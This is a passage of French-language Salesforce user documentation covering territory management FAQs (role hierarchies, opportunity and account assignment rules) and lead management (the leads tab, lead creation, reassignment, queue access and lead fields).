Dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez activer la gestion des territoires afin d'organiser vos utilisateurs dans des territoires et d'accorder l'accès aux comptes ainsi qu'à leurs opportunités et requêtes associées.

Dans les organisations Professional Edition, la hiérarchie des rôles de Salesforce permet de gérer l'accumulation d'informations dans les territoires de votre société. La structure hiérarchique ne repose pas sur des règles traditionnelles, mais plutôt sur une hiérarchie de rôles. Plusieurs personnes ayant des fonctions différentes peuvent être attribuées au même rôle. Les utilisateurs ont toujours accès aux données qui appartiennent à des utilisateurs ou sont partagées avec des utilisateurs attribués à des rôles de niveau inférieur dans la hiérarchie. Le rôle d'un utilisateur détermine également les données auxquelles il a accès dans les prévisions.

Généralement une organisation à trois niveaux de rôle, par exemple :



**•** Le rôle supérieur peut inclure les directeurs des ventes, du marketing et des services client, ainsi que le directeur financier. Ces utilisateurs peuvent afficher toutes les informations des niveaux inférieurs et les cumuler.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Le niveau intermédiaire peut inclure divers vice-présidents ou responsables régionaux. Ces rôles peuvent accéder aux données appartenant à ou partagés par tous les utilisateurs de niveau inférieur dans la hiérarchie. Par exemple, le rôle de Vice-président de la région Ouest peut afficher et cumuler les informations appartenant à des utilisateurs ayant le rôle de Représentant de la région Ouest.
- **•** Comme aucun rôle n'est inférieur au rôle de Représentant, les utilisateurs ayant ce rôle ne peuvent pas cumuler ni afficher d'autres informations que les leurs.
- Remarque: Votre hiérarchie des rôles interagit avec le modèle de partage de votre organisation pour déterminer de façon précise les informations auxquelles un utilisateur a accès, selon le paramètre de partage sélectionné pour l'utilisation des hiérarchies. Pour les prévisions, le rôle d'un utilisateur détermine toujours les informations qu'il peut afficher, quel que soit le modèle de partage. De la même façon, dans un modèle de partage privé, le rôle d'un utilisateur détermine son accès aux données des autres utilisateurs. Cependant, dans une organisation Publique en lecture/écriture au Publique en lecture seule, les utilisateurs peuvent afficher (et modifier pour Publique en lecture/écriture) les informations de tous les autres utilisateurs, en plus de l'accès aux données des utilisateurs de niveau inférieur dans la hiérarchie.

### CONSULTER ÉGALEMENT :

<span id="page-1379-0"></span>[FAQ sur la gestion des territoires](#page-1378-0) [Gestion des territoires](#page-1371-1)

## Les opportunités sont-elles transférées à différents utilisateurs lors de l'exécution des règles d'attribution de compte ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Lorsque les règles d'attribution de compte entraînent la réattribution d'une opportunité à un territoire auquel vous appartenez déjà, vous devenez automatiquement le responsable de cette opportunité lorsque vous répondez à l'un des critères suivants :

- **•** Vous êtes le seul membre du territoire.
- **•** Vous êtes le seul responsable de prévision du territoire.
- **•** Vous êtes le seul membre du territoire activé pour les prévisions.

Si aucun de ces critères n'est satisfait, le responsable de l'opportunité d'origine est ajouté au territoire en tant que membre inactif.

### <span id="page-1379-1"></span>CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

## La hiérarchie des territoires et celle des rôles sont-elles différentes ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Oui. La hiérarchie des territoires et celle des rôles sont indépendantes. Reportez-vous à la comparaison suivante :





### CONSULTER ÉGALEMENT :

<span id="page-1380-0"></span>[FAQ sur la gestion des territoires](#page-1378-0)

## Comment les opportunités sont-elles attribuées aux territoires ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Les opportunités sont automatiquement attribuées aux territoires lors des actions ci-dessous.

- **•** Création d'une opportunité
- **•** Exécution des règles d'attribution de compte

Lorsque les règles d'attribution de compte sont exécutées, des opportunités sont automatiquement attribuées au même territoire que celui du compte quand :

- **–** Une opportunité ne dispose pas d'un territoire et son compte est ajouté à un territoire.
- **–** Un compte est déplacé d'un territoire à un autre. Toutefois, si une règle d'attribution de compte interdit le déplacement des opportunités en dehors d'une partie donnée de la hiérarchie des territoires, les opportunités ne sont pas déplacées et n'appartiennent plus à aucun territoire.

Les opportunités ne sont pas automatiquement attribuées au même territoire que celui du compte quand :

- **–** Un compte est supprimé d'un territoire et n'est pas réattribué à un nouveau territoire au cours de la même opération. Les opportunités du compte provenant du territoire d'origine n'appartiennent plus à aucun territoire.
- **–** Un compte est réattribué à plusieurs territoires en une seule opération. Les opportunités du compte provenant du territoire d'origine n'appartiennent plus à aucun territoire, sauf si la case Limiter l'attribution des opportunités est cochée.

Les actions ci-dessous ne changent pas le territoire d'une opportunité.

- **•** Attribution manuelle du compte d'une opportunité à un territoire
- **•** Modification du compte associé à l'opportunité
- **•** Modification du territoire d'un compte en raison de règles d'attribution de compte si l'opportunité et son compte se trouvent dans des territoires différents
- **•** Transfert de l'opportunité à un nouveau responsable.

CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

Remarque: Si le responsable de l'opportunité ne fait pas partie du nouveau territoire, il est ajouté en tant que membre inactif du territoire.

## <span id="page-1381-0"></span>Qu'est-ce qui différencie les comptes attribués manuellement de ceux attribués par les règles d'attribution de compte ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Les comptes attribués manuellement ne sont pas évalués lors de l'exécution des règles d'attribution de compte. Une fois attribués manuellement à un territoire, ils y restent jusqu'à ce qu'ils en soient supprimés manuellement.

### CONSULTER ÉGALEMENT :

<span id="page-1381-1"></span>[FAQ sur la gestion des territoires](#page-1378-0)

## Comment fonctionne la limitation des opportunités ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Si la case Limiter l'attribution des opportunités est cochée pour un territoire, les opportunités correspondantes restent dans ce territoire ou ses territoires enfant lorsque vous exécutez les règles d'attribution de compte. Les exceptions suivantes s'appliquent :

- **•** Si le compte d'une opportunité est déplacé vers un seul enfant du territoire, l'opportunité suit le compte et est réattribuée au nouveau territoire du compte. Cette règle s'applique également si un compte est déplacé vers plusieurs territoires et qu'un seul territoire nouveau est un enfant du territoire d'origine.
- **•** Si le compte d'une opportunité est déplacé vers plusieurs enfants du territoire, le champ de territoire de l'opportunité reste vide.
- **•** Si le compte d'une opportunité est déplacé hors du territoire et de ses enfants, le champ de territoire de l'opportunité reste vide.

### <span id="page-1381-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

## Dois-je être attribué aux mêmes territoires que les opportunités dont je suis responsable ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Lorsqu'une opportunité ouverte vous est attribuée et que vous n'appartenez pas au territoire de cette opportunité, vous êtes attribué au territoire dont la case à cocher Actif dans le territoire est désélectionnée dans la liste associée Utilisateurs attribués du territoire.

### <span id="page-1381-3"></span>CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

## Que se passe-t-il lorsque j'annule la suppression d'une opportunité ou d'un compte qui était attribué à un territoire ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires  $\mathbb{Z}$ d'entreprise.

L'annulation de la suppression d'une opportunité ou d'un compte restaure l'attribution de territoire, mais ne déclenche pas l'évaluation des règles d'attribution de compte. Si les règles d'attribution de compte ont changé pendant que l'enregistrement était dans la Corbeille, l'enregistrement restauré peut comporter des territoires ne respectant pas les nouvelles règles.

### CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

## <span id="page-1382-0"></span>Quels types d'enregistrement disposent de territoires ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Les comptes, les opportunités et les utilisateurs comportent des champs de territoire. Les comptes et les utilisateurs peuvent être associés à plusieurs territoires. Les opportunités ne peuvent être associées qu'à un territoire.

### <span id="page-1382-1"></span>CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

### Quand les règles d'attribution de compte évaluent-elles les comptes ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Les règles d'attribution de compte actives évaluent automatiquement les comptes et les attribuent à des territoires quand :

- **•** Un compte est créé à l'aide de l'interface utilisateur Salesforce, de l'API Force.com ou d'un client comme Connect Offline.
- **•** Un compte est importé à l'aide d'un assistant d'importation.
- **•** Un compte est créé par conversion d'une piste.
- **•** Un compte est modifié et enregistré si la case Sélectionner par défaut est activée pour l'option « Évaluer ce compte avec les règles du territoire à l'enregistrement » sous **Propriétés de présentation**. Si la règle d'attribution de compte initie une modification de la propriété de l'opportunité, vous devez avoir accès au transfert sur l'opportunité.
- **•** Un compte est modifié et enregistré via l'API Force.com.
- **•** Vous cliquez sur **Exécuter les règles** sur la page de détail d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de territoire du compte soit désélectionnée.
- **•** Vous cliquez sur **Enregistrer et exécuter les règles** sur la page de gestion des règles d'attribution de compte d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de compte du compte soit désélectionnée.
- **•** Les comptes dupliqués sont fusionnés.

#### CONSULTER ÉGALEMENT :

[FAQ sur la gestion des territoires](#page-1378-0)

# Suivi d'opportunités potentielles en tant que pistes

## <span id="page-1383-0"></span>**Pistes**

Suivez les prospects indépendamment de vos contacts et de vos opportunités avec des enregistrements de pistes Salesforce. Après avoir qualifié vos enregistrements de piste, convertissez-les en contacts, puis créez des comptes pour ces contacts (si les comptes n'existent pas déjà dans Salesforce). Créez ensuite des opportunités pour augmenter vos encours.

Aussi bien dans Lightning Experience que dans Salesforce Classic, vous travaillez avec une liste de pistes. Une liste permet d'accélérer la création, la localisation et l'utilisation des pistes qui vous intéressent.

Associez les événements et les tâches qui contiennent à ces pistes. Convertissez aussi vos pistes qualifiées en contacts auxquels des opportunités sont associées. Pour tous les enregistrements que vous marquez Non qualifié, planifiez une nouvelle visite afin de déterminer si les besoins de ces prospects ont évolué par rapport à vos produits et services.

### CONSULTER ÉGALEMENT :

[Conversion des pistes qualifiées](#page-1392-0) [Gestion des e-mails et des modèles dans Lightning Experience](#page-1630-0) [Gérer le travail et consulter l'activité passée dans Lightning Experience](#page-1407-0)

# Instructions relatives à la création de pistes

Lorsque vous créez des pistes manuellement pour suivre vos prospects, reportez-vous aux instructions.

**•** Sous l'onglet Pistes, dans Salesforce Classic, vous pouvez attribuer manuellement la piste en utilisant la règle d'attribution de piste active. Pour cela, sélectionnez Procéder à l'attribution à l'aide des règles d'attribution en vigueur. Sinon, la piste vous appartient.

Si vous attribuez automatiquement la nouvelle piste, son type d'enregistrement peut changer selon le comportement des règles d'attribution que votre administrateur a spécifié.

- **•** Si votre équipe commerciale utilise des services, le service d'une nouvelle piste est automatiquement défini sur votre service par défaut, sauf si vous en sélectionnez un autre manuellement.
- **•** Votre administrateur détermine le statut de piste par défaut des nouvelles pistes.
- **•** La piste est marquée comme « Lue » et ne figure pas dans la vue de liste Mes pistes non lues. Cependant, dans Salesforce Classic, si vous enregistrez la piste en cliquant sur **Enregistrer et nouveau**, la piste est marquée comme « Non lue ».

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Page d'accueil des pistes

Il suffit de cliquer sur l'onglet Pistes pour afficher la page d'accueil des pistes.

**•** Dans la section **Vues de piste**, sélectionnez une vue dans la liste déroulante pour accéder directement à cette page de liste ou cliquez sur **Créer une vue** pour définir votre propre vue personnalisée.

Pour afficher les pistes dans une file d'attente, choisissez cette liste de file d'attente dans la liste déroulante. Pour chaque file d'attente créée par votre administrateur, Salesforce ajoute une vue de liste de file d'attente correspondante.

Remarque: Le modèle de partage à l'échelle de l'organisation d'objet détermine l'accès des utilisateurs aux enregistrements de cet objet dans les files d'attente :

### **Accès public en lecture/écriture/Transfert**

Les utilisateurs peuvent afficher et rendre la responsabilité d'enregistrements de n'importe quelle file d'attente.

#### **Accès public en lecture/écriture ou Accès public en lecture seule**

Les utilisateurs peuvent afficher n'importe quelle file d'attente mais peuvent prendre la responsabilité uniquement d'enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

#### **Privé**

Les utilisateurs peuvent uniquement afficher et accepter des enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

Quel que soit le modèle de partage, les utilisateurs doivent disposer de l'autorisation « Modifier » pour être propriétaires des enregistrements dans les files d'attente dont ils sont membres. Les administrateurs et utilisateurs disposant de l'autorisation au niveau de l'objet "Modifier tout' pour les requêtes et les utilisateurs disposant de l'autorisation "Modifier toutes les données" peuvent afficher et extraire des enregistrements de toutes les files d'attente, quel que soit le modèle de partage ou leur appartenance à la file d'attente.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Pistes :

**•** Lire sur les pistes

#### Pour afficher des pistes :

**•** Lire sur les pistes

Pour créer des pistes :

**•** Autorisation de création sur les pistes

**•** Dans la section **Pistes récentes**, sélectionnez un élément dans la liste déroulante pour afficher la liste des pistes les plus proches de ces critères. Dans la liste, vous pouvez cliquer sur le nom de toute piste voulue pour passer directement aux détails de cette piste. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés. Les champs qui s'affichent dépendent de la présentation de recherche de l'« onglet Pistes » définie par votre administrateur et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition). Voici les options disponibles pour les pistes récentes :





- **•** Si l'administrateur a activé l'option Création rapide, vous pouvez ajouter une nouvelle piste à partir de la zone **Création rapide** du menu latéral de la page d'accueil des pistes. Vous pouvez également cliquer sur **Nouveau** près de l'intitulé **Pistes récentes** pour créer une piste.
- **•** Sous **Rapports**, cliquer sur le nom du rapport que vous souhaitez afficher.
- **•** Dans la section **Résumé**, sélectionnez des valeurs et cliquez sur **Exécuter le rapport** pour afficher la liste récapitulative de vos pistes.
- **•** Pour gérer les pistes, sélectionnez l'un des liens situés sous **Outils**.
- **•** Si des pistes sont partagées avec des contacts externes via 100% Salesforce, choisissez l'une des vues de liste sous **Pistes à partir** des connexions pour afficher les pistes que vos partenaires professionnels ont partagées avec vous.

#### CONSULTER ÉGALEMENT :

**[Pistes](#page-1383-0)** [Gestion des pistes](#page-1993-0) [Comptes, contacts et pistes sociaux](#page-1319-0)

# Réattribution de pistes

Récupérez des pistes dans une file d'attente ou réattribuez vos pistes à des collègues.

Pour réattribuer des pistes à partir d'une vue de liste ou d'une file d'attente, sélectionnez les pistes que vous souhaitez réattribuer, puis changez le propriétaire. Pour réattribuer une sélection de pistes, dans Configuration, saisissez *Transférer en masse des enregistrements* dans la case Recherche rapide, puis sélectionnez **Transférer en masse des enregistrements**.

CONSULTER ÉGALEMENT :

[Pistes](#page-1383-0)

# Champs de piste

Une piste contient les champs suivants, par ordre alphabétique. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.

Si l'enregistrement de la piste a été ajouté à partir de Data.com, certains champs, identifiés ici, sont renseignés avec la valeur Data.com ou Dun & Bradstreet (D&B), si une valeur est disponible. Certains champs de piste de Data.com sont disponibles uniquement pour les organisations qui utilisent un produit Data.com spécifique.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier ou accepter la propriété des pistes d'une file d'attente :

**•** Modifier sur les pistes

Pour transférer en masse des pistes :

**•** Modifier sur les pistes ET

> Transférer l'enregistrement OU transférer les pistes

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





